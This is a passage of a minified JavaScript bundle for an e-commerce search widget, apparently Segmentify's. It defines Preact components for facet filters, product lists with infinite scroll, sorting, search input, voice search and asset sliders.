sgm-sidebar-facet-container"))},Ji("div",{"data-style-id":"sgm-sidebar-facet",className:_n("sgm-box-border","sgm-flex sgm-px-4","sgm-flex-".concat("vertical"===b.viewMode?"col":"row"),"sgm-w-full",b.justifyContent&&"sgm-justify-".concat(b.justifyContent),b.alignItems&&"sgm-items-".concat(b.alignItems),0!==b.gap&&"sgm-gap-".concat(b.gap),0!==b.paddingLeft&&"sgm-pl-".concat(b.paddingLeft),0!==b.paddingRight&&"sgm-pr-".concat(b.paddingRight),0!==b.paddingTop&&"sgm-pt-".concat(b.paddingTop),0!==b.paddingBottom&&"sgm-pb-".concat(b.paddingBottom),u&&"sgm-sticky sgm-top-4 sgm-overflow-auto sgm-h-[calc(100vh-1rem)]")},Ji(As,{position:"FILTERS_HEADER"}),S&&"start"===E&&Ji(T,{text:x(C),applyFunc:c,closeSidebar:m}),null==s?void 0:s.map((t,n)=>{var s;if(!t||null==t||null===(s=t.options)||void 0===s||!s.length)return null;const c=Bi(t.facetConfig.designName),u=Yi(t.facetConfig.type,c);return Ji("div",{"data-style-id":"sgm-filter","data-facet-id":t.facetConfig.property,class:"sgm-w-full",key:t.facetConfig.property},Ji(e.HY,null,f.enabled&&t.options.length>0&&!Ki(t.facetConfig.type)&&Ji(k,{title:t.facetConfig.property,optionsCount:t.count,selectedCount:t.selectedCount,openActions:{isOpen:w[n],toggleOpen:()=>P(n)},setOpen:t.setOpen,customIcon:g}),Ji(u,{title:t.facetConfig.property,searchLimit:v,optionHeader:h,facetConfig:t.facetConfig,options:t.options,optionsCount:t.count,selected:t.selected,selectedCount:t.selectedCount,slideLimits:d,openActions:{isOpen:w[n],toggleOpen:()=>P(n)},facetActions:{selectFacetOption:r,changeSelectedFacetOptions:a,deselectFacetOption:o,clearSelectedFacetGroup:i,clearAllSelectedFacets:l}})))}),S&&"end"===E&&Ji(T,{text:x(C),applyFunc:c,closeSidebar:m}),Ji(As,{position:"FILTERS_FOOTER"})))},Qi=n(477).h,el=n(477).HY;const tl={viewMode:"horizontal",justifyContent:"start",alignItems:"center",gap:3,paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0};var nl=e=>{let{mergedFacetMap:t,facetActions:{selectFacetOption:n,changeSelectedFacetOptions:s,deselectFacetOption:r,clearSelectedFacetGroup:a,clearAllSelectedFacets:o,applyFacet:i},slideLimits:l,isSticky:c,applyButton:d,facetHeader:u,searchLimit:p,customIcon:m,width:g,flexOptions:f=tl,designName:v="default"}=e;const[h]=Ct(),{enabled:y,text:b,position:w}=d,_=Bi(u.designName).ApplyButton,x=Bi(v).Dropdown;return f={...tl,...f},Qi(el,null,Qi(As,{position:"FILTERS_HEADER"}),Qi("aside",{"data-style-id":"sgm-toplist",className:_n("sgm-flex","sgm-flex-".concat("vertical"===f.viewMode?"col":"row"),"sgm-w-".concat(g||12,"/12"),f.justifyContent&&"sgm-justify-".concat(f.justifyContent),f.alignItems&&"sgm-items-".concat(f.alignItems),0!==f.gap&&"sgm-gap-".concat(f.gap),0!==f.paddingLeft&&"sgm-pl-".concat(f.paddingLeft),0!==f.paddingRight&&"sgm-pr-".concat(f.paddingRight),0!==f.paddingTop&&"sgm-pt-".concat(f.paddingTop),0!==f.paddingBottom&&"sgm-pb-".concat(f.paddingBottom))},y&&"start"===w&&Qi(_,{text:h(b),applyFunc:i,parentType:"topList"}),null==t?void 0:t.map(e=>{var t;if(!e||null==e||null===(t=e.options)||void 0===t||!t.length)return null;const i=Bi(e.facetConfig.designName),c=Yi(e.facetConfig.type,i);return Qi(x,{key:e.facetConfig.name,buttonText:h(e.facetConfig.property),closeWhenTextChange:!1,checkHeader:Ki(e.facetConfig.type),customIcon:m,content:()=>Qi(c,{title:e.facetConfig.property,searchLimit:p,facetConfig:e.facetConfig,options:e.options,optionsCount:e.count,selected:e.selected,selectedCount:e.selectedCount,slideLimits:l,disableClass:!0,openActions:{isOpen:!0},facetActions:{selectFacetOption:n,changeSelectedFacetOptions:s,deselectFacetOption:r,clearSelectedFacetGroup:a,clearAllSelectedFacets:o}})})}),y&&"end"===w&&Qi(_,{text:h(b),applyFunc:i,parentType:"topList"})),Qi(As,{position:"FILTERS_FOOTER"}))},sl=n(477).h;const rl={viewMode:"vertical",justifyContent:"start",alignItems:"start",gap:0,paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0};var al=n=>{let{mergedFacetMap:s,facetActions:{selectFacetOption:r,changeSelectedFacetOptions:a,deselectFacetOption:o,clearSelectedFacetGroup:i,clearAllSelectedFacets:l,applyFacet:c},slideLimits:d,applyButton:u,facetHeader:p,searchLimit:m,optionHeader:g,customIcon:f,width:v,flexOptions:h=rl}=n;const[y,b]=(0,t.eJ)(!1),w=Bi(p.designName),_=w.FacetModalButton,x=w.FacetModalHeader;h={...rl,...h};const S=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;const t=null!==e?e:!y;document.body.style.overflow=t?"hidden":"unset",b(t)};(0,t.d4)(()=>{const e=e=>{"Escape"===e.key&&S(!1)};return y?document.addEventListener("keydown",e):document.removeEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[y]);return sl(e.HY,null,sl("section",{className:_n("sgm-relative sgm-flex sgm-w-auto")},sl(_,{openSidebar:()=>S(!0),customIcon:f})),y&&sl("div",{"data-style-id":"sgm-modal-facet",className:_n("sgm-w-screen sgm-h-screen sgm-fixed sgm-top-0 sgm-left-0 sgm-z-9999")},sl("div",{className:_n("sgm-w-full sgm-h-full sgm-bg-black sgm-absolute sgm-left-0 sgm-top-0 sgm-opacity-70 sgm-transition-all",y?"sgm-opacity-70":"sgm-opacity-0")}),sl("div",{className:_n("sgm-w-full md:sgm-w-".concat(v,"/12 sgm-h-full sgm-bg-white sgm-absolute sgm-right-0 sgm-top-0 sm:sgm-w-full"),y?"sgm-translate-x-0":"sgm-translate-x-full")},sl("div",{className:_n("sgm-overflow-auto sgm-h-full")},sl(x,{closeSidebar:()=>S(!1),clearAll:()=>{l()},customIcon:f}),sl(Zi,{mergedFacetMap:s,facetActions:{selectFacetOption:r,changeSelectedFacetOptions:a,deselectFacetOption:o,clearSelectedFacetGroup:i,clearAllSelectedFacets:l,applyFacet:c},slideLimits:d,isSticky:!1,applyButton:u,closeSidebar:()=>S(!1),facetHeader:p,customIcon:f,searchLimit:m,optionHeader:g,width:12,flexOptions:h})))))},ol=n(477).h;const il={viewMode:"vertical",justifyContent:"start",alignItems:"start",gap:0,paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0};var ll=e=>{let{mergedFacetMap:t,facetActions:{selectFacetOption:n,changeSelectedFacetOptions:s,deselectFacetOption:r,clearSelectedFacetGroup:a,clearAllSelectedFacets:o,applyFacet:i},slideLimits:l,applyButton:c,facetHeader:d,searchLimit:u,customIcon:p,width:m,flexOptions:g=il,designName:f="default"}=e;g={...il,...g};const v=Bi(f).Dropdown,h=Bi(d.designName).FacetModalHeader,[y]=Ct(),b=()=>{o()};return ol(v,{isFacet:!0,buttonText:y("dropdown_facet_title"),overrideWrapperClasses:"sgm-pl-4",overrideDropdownClasses:"sgm-w-96 sgm-top-0 sgm-right-0 sgm-absolute sgm-z-9999 sgm-bg-white sgm-border sgm-border-gray-200 sgm-shadow-lg sgm-rounded-lg",customIcon:p,content:()=>ol("div",{className:_n("sgm-overflow-auto sgm-h-full")},ol(h,{closeSidebar:null,clearAll:b}),ol(Zi,{mergedFacetMap:t,facetActions:{selectFacetOption:n,changeSelectedFacetOptions:s,deselectFacetOption:r,clearSelectedFacetGroup:a,clearAllSelectedFacets:o,applyFacet:i},slideLimits:l,isSticky:!1,applyButton:c,facetHeader:d,customIcon:p,searchLimit:u,width:12,flexOptions:g}))})},cl=n(477).h;var dl=e=>{let{facets:t,applyButton:n={enabled:!0,text:"apply",position:"end",designName:"default"},facetHeader:s={enabled:!0,designName:"default",defaultOpen:!1,customIcon:!1},searchLimit:r=20,hideLimit:a=!1,optionHeader:o=!1,customIcon:i=!1,isSticky:l=!0,width:c,flexOptions:d,type:u,designName:p="default"}=e;const[m]=ct(),g=n.enabled,f=()=>{m(ge)},v=t.map(e=>({facetConfig:{designName:"default",...e},...X.value[e.property]}));if(a&&Pe.value.length<=a)return null;const h={sidebar:Zi,topList:nl,modal:al,dropdown:ll}[u]||null;return cl(h,{mergedFacetMap:v,facetActions:{selectFacetOption:(e,t)=>{((e,t)=>{const n={...X.value},s=n[e].selected;s.includes(t)||(n[e].selected=[...s,t],n[e].selectedCount=n[e].selectedCount+1,X.value=n)})(e,t),g||f()},changeSelectedFacetOptions:(e,t)=>{((e,t)=>{const n={...X.value};n[e].selected=t,n[e].selectedCount=t.length,X.value=n})(e,t),g||f()},deselectFacetOption:(e,t)=>{te(e,t),g||f()},clearSelectedFacetGroup:function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];ne(e),!g&&t&&f()},clearAllSelectedFacets:()=>{se(),f()},applyFacet:f},slideLimits:Q.value,isSticky:l,applyButton:n,facetHeader:s,searchLimit:r,optionHeader:o,customIcon:i,width:c,flexOptions:d,designName:p})},ul=n(477).h,pl=n(477).HY;function ml(){return ml=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},ml.apply(null,arguments)}var gl=e=>{let{width:n,pagination:s={disabled:!1,type:"default",isLoadMore:!1,isSeeAll:!1},customActions:r={},customProductTemplate:a=null,loading:o={designName:"default",skeletonCount:10},noResult:i={designName:"default"},designName:l="default",scrollControl:c=!1,...d}=e;const[u]=ct(),p=Bi(l).ProductList,m=Bi(o.designName).ProductListLoading,g=Bi(i.designName).ProductListNoResult,f=(0,t.sO)(!1),v=(0,t.sO)(null),h=re.value||oe.value||"",y=()=>{if(!Ce.value)if(mo(M.value)){const e=window.innerWidth<wt?ft.value:v.current;if(!e)return;const t=e.scrollTop,n=e.scrollHeight;t+e.clientHeight>=n-10&&(Ce.value=!0,he.value++,u(ve))}else{const e=window.scrollY,t=window.innerHeight,n=document.documentElement.scrollHeight,s=document.querySelector(N.value.target);e+t>n-.9*(n-(s.offsetTop+s.offsetHeight))&&(Ce.value=!0,he.value++,u(ve))}};return(0,t.d4)(()=>{var e,t,n,s;De.value.enabled&&(null===(e=M.value)||void 0===e||null===(t=e.query)||void 0===t||null===(n=t.callbacks)||void 0===n||null===(s=n.after)||void 0===s||s.call(n,De.value.reqParam,De.value.response),De.value={enabled:!1,reqParam:null,response:null})},[De.value]),(0,t.d4)(()=>{if(c)return;let e=v.current;if(Se.value&&ye.value){if(mo(M.value)&&e)return window.innerWidth<wt&&(e=ft.value),void e.addEventListener("scroll",y);window.addEventListener("scroll",y),s.isSeeAll&&window.scrollTo(0,window.scrollY-1)}else Se.value||window.scrollTo(0,0);return()=>{c||(mo(M.value)&&e?e.removeEventListener("scroll",y):window.removeEventListener("scroll",y))}},[Se.value,ye.value]),(0,t.d4)(()=>{f.current||0!==Pe.value.length||Ce.value||(O.value("event:custom",{type:"SearchandisingNoResult"}),f.current=!0)},[Pe.value.length,Ce.value]),ul("section",{className:_n("sgm-w-".concat(n,"/12 sgm-box-border sgm-overflow-hidden")),"data-style-id":"sgm-list"},0===Pe.value.length&&!Ce.value&&ul(g,{searchQuery:h}),Pe.value.length>0&&ul(pl,null,"default"!==s.type||Ce.value?"infinite"===s.type&&ul(p,ml({productList:Pe.value,currency:Ae.value,isCurrencyPlaceBefore:Ie.value,customActions:r,customProductTemplate:a,visualSorting:je.value,paginationDisabled:s.disabled,productListRef:v},d)):ul(p,ml({productList:Pe.value,currency:Ae.value,isCurrencyPlaceBefore:Ie.value,customActions:r,customProductTemplate:a,visualSorting:je.value,paginationDisabled:s.disabled,productListRef:v},d))),Ce.value&&(!mo||!v.current)&&ul(m,{skeletonCount:o.skeletonCount}))};const fl="sgm-searchbox-product-list-container",vl={customActions:{},customProductTemplate:null,loading:{designName:"default",skeletonCount:10},noResult:{designName:"default"},headerConfig:{designName:"default",seeAll:!1,tabs:[]},designName:"default"};var hl=n(477).h,yl=n(477).HY;function bl(){return bl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},bl.apply(null,arguments)}var wl=e=>{var n,s,r;let{width:a,customActions:o=vl.customActions,customProductTemplate:i=vl.customProductTemplate,loading:l=vl.loading,noResult:c=vl.noResult,headerConfig:d=vl.headerConfig,designName:u=vl.designName,...p}=e;const m=Bi(u).ProductListSearchbox,g=Bi(l.designName).ProductListLoadingSearchbox,f=Bi(c.designName).ProductListNoResult,v=Bi(d.designName).ProductListHeader;return(0,t.d4)(()=>{var e,t,n,s;De.value.enabled&&(null===(e=M.value)||void 0===e||null===(t=e.query)||void 0===t||null===(n=t.callbacks)||void 0===n||null===(s=n.after)||void 0===s||s.call(n,De.value.reqParam,De.value.response),De.value={enabled:!1,reqParam:null,response:null})},[De.value]),hl("section",{className:_n("sgm-w-".concat(a,"/12 sgm-relative"),fl),"data-style-id":fl},hl(va,null,hl(ga,{condition:Ce.value},hl(yl,null,hl(v,{config:d}),hl(g,{skeletonCount:l.skeletonCount,skeletonRow:l.skeletonRow}))),hl(ga,{condition:(null===(n=Le.value)||void 0===n?void 0:n.length)&&!Ce.value},hl(yl,null,hl(v,{config:d}),hl(m,bl({productList:(null===(s=Le.value)||void 0===s?void 0:s.length)>0?Le.value:Oe.value,currency:Ae.value,isCurrencyPlaceBefore:Ie.value,customActions:o,customProductTemplate:i,visualSorting:je.value,paginationDisabled:!1},p)))),hl(fa,null,hl(f,{searchQuery:re,tryAgain:!0}),hl(va,null,hl(ga,{condition:null===(r=Oe.value)||void 0===r?void 0:r.length},hl(m,bl({productList:Oe.value,currency:Ae.value,isCurrencyPlaceBefore:Ie.value,customActions:o,customProductTemplate:i,visualSorting:je.value,paginationDisabled:!1},p)))))))},_l=n(477).h;var xl=e=>{let{designName:t="default",bannerDetails:n=[]}=e;if(0===(null==n?void 0:n.length))return;const s=Bi(t).Banners;return _l(s,{bannerList:n})},Sl=n(477).h,Cl=n(477).HY;var El=e=>{let{orderTypes:t,width:n,gap:s=0,designName:r="default",isDropdown:a=!0,isModal:o=!1,isApplyButtonEnabled:i=!1,isListDropdown:l=!1,customIcon:c=!1,listLimit:d=3,buttonLimit:u=null}=e;const[p]=Ct(),[m]=ct(),g=Bi(r),f=g.SortingDropdown,v=g.SortingButtons,h=g.SortingModal,y=g.SortingListDropdown,b="contentOut"===r,w=e=>{le.value!==e&&(le.value=e,m(fe))},_=Sl(Cl,null,a?Sl(f,{gap:s,options:t,selectedOption:le.value,onSelect:w,unselectedText:p("sort"),customIcon:c}):o?Sl(h,{gap:s,options:t,selectedOption:le.value,onSelect:w,onApply:(e,t)=>{t&&le.value!==e&&(le.value=e,m(fe))},selectedOptionForApply:window.selectedOrderType,applyButton:i,unselectedText:p("sort"),customIcon:c}):l?Sl(y,{gap:s,options:t,selectedOption:le.value,onSelect:w,buttonLimit:u,listLimit:d,customIcon:c}):Sl(v,{gap:s,options:t,selectedOption:le.value,onSelect:w,buttonLimit:u}));return b?_:Sl("section",{class:_n("sgm-relative sgm-w-auto sgm-flex sgm-dropdown-container")},_)},Tl=n(477).h,kl=n(477).HY;var Pl=e=>{let{data:t=[]}=e;return Tl(kl,null,t.map(e=>Tl("div",{"data-style-id":"sgm-content",dangerouslySetInnerHTML:{__html:e.html},key:e.key})))},Ll=n(477).h;function Ml(){return Ml=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Ml.apply(null,arguments)}const Nl={main:"sgm-main",mainSearchbox:"sgm-main-searchbox"};var Ol=e=>{var t;let{children:n,width:s,viewMode:r,justifyContent:a=null,alignItems:o=null,gap:i=0,styleId:l=!1,component:c,...d}=e;const u=(null===(t=ie.value)||void 0===t?void 0:t.contents)||[];return Ll("section",Ml({id:Nl[c]||null,"data-style-id":l||"",className:_n("sgm-px-2 sgm-py-1","sgm-flex","sgm-flex-".concat("vertical"===r?"col":"row"),"sgm-w-".concat(s||12,"/12"),a&&"sgm-justify-".concat(a),o&&"sgm-items-".concat(o),0!==i&&"sgm-gap-".concat(i))},d),"main"===c&&u.length>0&&Ll(Pl,{data:u}),n)},Al=n(477).h;var Il=e=>{let{designName:t,width:n,replacerFunction:s=(e,t)=>t,withoutApplyButton:r=!1,viewType:a="scroll",customIcon:o=null}=e;const[i]=ct(),l=Bi(t).SelectedFacetList,c=()=>{i(ge)};return Z.value.length?Al("section",{"data-style-id":"sgm-selected-section",className:_n("sgm-flex sgm-w-".concat(n,"/12"))},Al(l,{selectedFacets:Z.value,clearAllSelectedFacets:()=>{se(),c()},clearSelectedFacetGroup:e=>{ne(e),ee.value&&!r||c()},deselectFacetOption:(e,t)=>{te(e,t),ee.value&&!r||c()},deselectMultipleFacetOptions:(e,t)=>{((e,t)=>{const n={...X.value},s=n[e].selected;n[e].selected=s.filter(e=>!t.includes(e)),n[e].selectedCount=n[e].selectedCount-t.length,X.value=n})(e,t),ee.value&&!r||c()},replacerFunction:s,viewType:a,customIcon:o})):null},Dl=n(477).h;var jl=e=>{let{width:t,designName:n="default"}=e;const s=Bi(n).StatText;return Dl("div",{"data-style-id":"sgm-stat-section",className:_n("sgm-w-".concat(t,"/12"))},Dl(s,{totalProductCanShow:Ne.value,searchQuery:re.value||oe.value}))},Rl=n(477).h;var zl=e=>{let{designName:t="default",visualOrders:n=[4,3,2],defaultOrder:s}=e;const r=Bi(t).VisualSorting;s&&0===je.value&&(je.value=s);return Rl("section",{className:_n("sgm-w-auto")},Rl(r,{visualOrders:n,selectedVisualSorting:je.value,onChange:e=>{je.value===e?je.value=null:je.value=e}}))},Bl=n(477).h;var Fl=e=>{let{designName:t="default",layout:n}=e;const s=Bi(t).SearchHeader;return Bl(s,{layout:n})};const Vl="sgm-input-container";var Hl=n(477).h;function Gl(){return Gl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Gl.apply(null,arguments)}const Ul=(0,St.memo)(e=>{let{width:t="12",designName:n="default",className:s="",isSecondInput:r=!1,...a}=e;const o=(0,St.useRef)(null),[i,l]=(0,St.useState)(oe.value),c=r?ka:Ta,d=r?{onFocus:Fa,onChange:Va,onKeyDown:Ga,onBlur:$a}:{onFocus:za,onChange:Ba,onKeyDown:Ha,onBlur:Wa},u=Bi(n).SearchInput;return(0,St.useEffect)(()=>{c.value=null==o?void 0:o.current},[o,c]),(0,St.useEffect)(()=>{l(oe.value)},[oe.value]),Hl("div",{className:"sgm-flex sgm-justify-center sgm-relative sgm-w-".concat(t,"/12 ").concat(Vl," ").concat(s)},Hl(u,Gl({},a,{"data-style-id":Vl,name:Vl,autocomplete:"off",value:i,onBlur:d.onBlur,onChange:e=>{const t=e.target.value;l(t),d.onChange(e)},onFocus:d.onFocus,onKeyDown:d.onKeyDown,inputRef:o})))});var ql=Ul;const Wl={openSearch:za,redirect:no},$l={openSearch:Fa,redirect:no},Yl={button:"sgm-search-button"};var Kl=n(477).h;function Jl(){return Jl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Jl.apply(null,arguments)}const Xl=(0,St.memo)(e=>{let{width:t="12",designName:n="default",trigger:s,className:r="",onClick:a,isSecondInput:o=!1,...i}=e;const l=Bi(n).SearchButton,c=o?$l:Wl;return Kl("div",{className:"sgm-flex sgm-justify-center sgm-relative sgm-w-".concat(t,"/12 sgm-box-border ").concat(Yl.buttonSection," ").concat(r)},Kl(l,Jl({},i,{className:"".concat(Yl.button," sgm-border-0 sgm-bg-transparent sgm-p-0 sgm-m-0 sgm-cursor-pointer"),onClick:e=>(e=>{e.preventDefault(),e.stopPropagation(),a&&a(e),c[s]?c[s]():c.redirect()})(e)})))});var Zl=Xl;const Ql=f(!1);var ec=e=>[()=>{const t=(e=>({step:at,lastSearchDeletedKeywords:e||"",name:"USER_OPERATIONS"}))(e);t._cb=(t=>(n,s)=>{const r=t.lastSearchDeletedKeywords?Fe.value.filter(t=>t.name!==e):[];Fe.value=r})(t),O.value(at,t)}];const tc={lastSearches:{onClear:e=>{const[t]=ec(e);t(e)},checkDirection:!0},keywords:{checkDirection:!0}},nc={spaceBetween:10,slidesPerView:"auto",slidesPerGroup:1,slidesPerGroupAuto:!0,freeMode:!0,scrollbar:!0},sc="sgm-asset-container",rc="sgm-asset-section",ac="sgm-asset-slider";var oc=n(477).h;function ic(){return ic=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},ic.apply(null,arguments)}var lc=e=>{var n,s;let{width:r="12",designName:a="default",viewMode:o="vertical",alignItems:i,justifyContent:l,gap:c,assetType:d,hasSlider:u,action:p=null,header:m={},redirectionMap:g={},accordion:f=null,namePrefix:v=null,sliderConfig:h={},clearNoUrlItems:y=!1}=e;const{searchUrlPrefix:b}=D.value,w=(0,t.sO)(),_={...nc,...h},x=e=>{e.length&&(Le.value=e,Ql.value=!0)};let S=null===(n={categories:Re,brands:ze,keywords:Be,lastSearches:Fe}[d])||void 0===n?void 0:n.value;if(null===(s=S)||void 0===s||!s.length)return;const C=tc[d];null!=C&&C.checkDirection&&b&&S.forEach(e=>{e.url="searchandising"!==H.value.campaignType?"".concat(b).concat(e.name):""}),g&&Object.keys(g).length>0&&S.forEach(e=>{g[e.name]&&(e.url=g[e.name])}),y&&(S=S.filter(e=>e.url));const E=Bi(a),T=E.Asset,k=E.AssetHeader;return oc("section",{className:_n(sc,"sgm-w-".concat(r,"/12"),"sgm-flex sgm-gap-".concat((null==m?void 0:m.gap)||0," sgm-flex-").concat("vertical"===(null==m?void 0:m.viewMode)?"col":"row"),l&&"sgm-justify-".concat(l),i&&"sgm-items-".concat(i)),"data-style-id":sc,"data-asset-type":d},oc(k,ic({assetType:d},m,C)),oc("section",{className:_n(rc,"sgm-flex sgm-flex-".concat("vertical"===o?"col":"row"),"sgm-gap-".concat(c||0)),"data-style-id":rc},oc(va,null,oc(ga,{condition:!!u&&S.length>2},oc(ua,ic({className:_n(ac),"data-style-id":ac,modules:[lr,ur,pr,gr],onSwiper:e=>{w.current=e}},_),S.map((e,t)=>oc(pa,{key:t,style:{width:"auto"}},oc(T,ic({item:e,showProducts:()=>{e.productList&&x(e.productList)},action:p,hasSlider:u,hoverTimeout:100,namePrefix:v,accordion:f},C)))))),oc(fa,null,S.map((e,t)=>oc(T,ic({key:t,item:e,showProducts:()=>{e.productList&&x(e.productList)},action:p,hoverTimeout:100,namePrefix:v,accordion:f},C)))))))},cc=n(477).h,dc=n(477).HY;var uc=e=>{let{designName:n,layout:s,overlay:r,backToTop:a,position:o,context:i}=e;const l=null==i?void 0:i.isSecondInput,c=l?ht:gt,d=l?yt:ft,u=l?bt:vt,p=l?to:eo,m=l?co:lo,[g,f]=(0,t.eJ)(m(o)),[v,h]=(0,t.eJ)(0),y=(0,t.sO)(null),b=(0,t.sO)(null),w=Bi(n).SearchModal,_=s?"popup":"normal";return(0,t.d4)(()=>{if(d.value=y.current,u.value=b.current,f(m(o)),"full"===o&&b.current){const e=b.current.getBoundingClientRect();h(e.top+window.scrollY);const t=()=>{if(b.current&&c.value){const e=window.scrollY,t=v-e;b.current.style.top="".concat(t,"px")}};c.value?window.addEventListener("scroll",t):(window.removeEventListener("scroll",t),b.current.style.top="unset")}},[c.value,o,v,l]),cc(dc,null,cc(w,{modalOpen:c.value,headerLayout:s,modalRef:y,backToTop:a,containerRef:b,context:i,"data-type":_,className:_n(Pa.MOBILE,Pa.DESKTOP,Pa.DEFAULT(_),Oa[g])}),r&&c.value&&cc("div",{onClick:p,className:_n("sgm-bg-black sgm-opacity-50 sgm-fixed sgm-w-full sgm-h-full sgm-top-0 sgm-left-0 sgm-z-10")}))};const pc="sgm-go-back";var mc=n(477).h;var gc=e=>{let{width:t="12",designName:n="default"}=e;const s=Bi(n).GoBackButton;return mc(s,{className:(_n("sgm-w-".concat(t,"/12")),pc),"data-style-id":pc,onClick:()=>{const e=pt(oe.value);e?Le.value=e.products:ja(),Ql.value=!1,Ve.value=""},disabled:!Ql.value})};const fc="sgm-close-button";var vc=n(477).h;var hc=e=>{let{width:t="12",designName:n="default"}=e;const s=Bi(n).CloseButton;return vc(s,{className:_n("sgm-w-".concat(t,"/12"),fc)})};const yc="sgm-logo";var bc=n(477).h;var wc=e=>{let{width:t="12",designName:n="default",logoSrc:s="https://segmentify.com/wp-content/themes/segmentify/dist/img/static/segmentify-header-logo.svg",href:r=null}=e;const a=Bi(n).Logo;return bc(a,{src:s,className:_n("sgm-w-".concat(t,"/12"),yc),"data-style-id":yc,onClick:r?()=>{window.location.href=r}:null})};const _c="sgm-voice-chat-container";var xc=n(477).h;function Sc(){return Sc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Sc.apply(null,arguments)}var Cc=e=>{let{width:n="12",designName:s="default",isSecondInput:r=!1,...a}=e;const[o,i]=(0,t.eJ)(!1),[l,c]=(0,t.eJ)(""),d=r?ka:Ta,u=Bi(s).VoiceSearch;return xc("div",{className:"sgm-flex sgm-justify-center sgm-relative sgm-w-".concat(n,"/12 ").concat(_c)},xc(u,Sc({},a,{isListening:o,onClick:()=>{o?i(!1):(()=>{if("webkitSpeechRecognition"in window||"SpeechRecognition"in window){var e,t,n;const s=new(window.SpeechRecognition||window.webkitSpeechRecognition);s.continuous=!1,s.interimResults=!1,s.lang=(null===(e=window)||void 0===e||null===(t=e.Segmentify)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.language)||"EN",s.onstart=()=>{i(!0)},s.onresult=e=>{const t=e.results[0][0].transcript;c(t),oe.value=t,d.value&&(d.value.value=t)},s.onend=()=>{i(!1)},s.onerror=e=>{i(!1)},s.start()}})()},transcript:l})))};const Ec="sgm-searchbox-see-all";var Tc=n(477).h;var kc=e=>{let{width:t="12",designName:n="default"}=e;const s=Bi(n).SeeAll;return!Oe.value&&Tc(s,{className:("sgm-w-".concat(t,"/12"),Ec),onClick:no})},Pc=n(477).h;function Lc(){return Lc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Lc.apply(null,arguments)}const Mc=(0,St.memo)(e=>{let{width:t="12",designName:n="default",assets:s=[],header:r={},gap:a=0,justifyContent:o,alignItems:i,viewMode:l="vertical"}=e;const c=Bi(n),d=c.CustomAssets,u=c.AssetHeader;return Pc("section",{className:_n(di.assetContainer,"sgm-w-".concat(t,"/12"),"sgm-flex sgm-gap-".concat(a||0," sgm-flex-").concat("vertical"===(null==r?void 0:r.viewMode)?"col":"row"),o&&"sgm-justify-".concat(o),i&&"sgm-items-".concat(i)),"data-style-id":di.assetContainer},Object.keys(r).length>0&&Pc(u,r),Pc("section",{className:_n(di.sgmAsset,"sgm-flex sgm-flex-".concat("vertical"===l?"col":"row"),"sgm-gap-2"),"data-style-id":di.sgmAsset},s.length>0&&s.map((e,t)=>Pc(d,Lc({className:di.asset,key:t},e)))))});var Nc=Mc,Oc=n(477).h;var Ac=e=>{var t,n;let{width:s="12",designName:r="default",header:a={},maxSuggestions:o=5,customFn:i,gap:l=0,justifyContent:c,alignItems:d,viewMode:u="vertical",minProductCount:p=10,blackList:m=[],triggerModul:g="searchandising"}=e;const f=oe.value,v="searchandising"===g?Pe.value:Me.value,h=(null===(t=ie.value)||void 0===t||null===(n=t.campaign)||void 0===n?void 0:n.minCharacterCount)||2;if(null==v||!v.length||!f||f.length<h||v.length<p)return null;const y=v.map(e=>e.name),b=bi({query:f,productNames:y,customFn:i,blackList:m,maxSuggestions:o});if(0===b.length)return null;const w=Bi(r),_=w.Suggestions,x=w.AssetHeader,S=e=>{po(e)};return Oc("section",{className:_n(mi,"sgm-w-".concat(s,"/12"),"sgm-flex sgm-gap-".concat((null==a?void 0:a.gap)||2," sgm-flex-").concat("vertical"===(null==a?void 0:a.viewMode)?"col":"row"),c&&"sgm-justify-".concat(c),d&&"sgm-items-".concat(d)),"data-style-id":mi},Object.keys(a).length>0&&Oc(x,a),Oc("section",{className:_n(gi,"sgm-flex sgm-items-center sgm-flex-".concat("vertical"===u?"col":"row"),"sgm-gap-".concat(l||2)),"data-style-id":gi},b.length>0&&b.map((e,t)=>Oc(_,{className:fi,key:t,text:e,onClick:S}))))},Ic=n(477).h;var Dc=e=>{var t;let{logoList:n,manipulateFunction:s}=e;const[r]=Ct();return Ic("div",{"data-style-id":"sgm-brand-logo-list-wrapper"},Ic("p",{"data-style-id":"sgm-brand-logo-list-title",className:"sgm-asset-header"},r("brandLogoList")),Ic("div",{"data-style-id":"sgm-brand-logo-list-container",className:"sgm-mt-4 sgm-grid sgm-grid-cols-2"},null===(t=(()=>{const e=structuredClone(n);return null==s||s(e),e})())||void 0===t?void 0:t.map((e,t)=>Ic("a",{href:e.to,key:t,target:"_blank",rel:"noopener noreferrer","data-style-id":"sgm-brand-logo-list-item",className:"sgm-flex sgm-items-center sgm-justify-center"},Ic("div",{"data-style-id":"sgm-brand-logo-list-item-block",className:"sgm-w-full 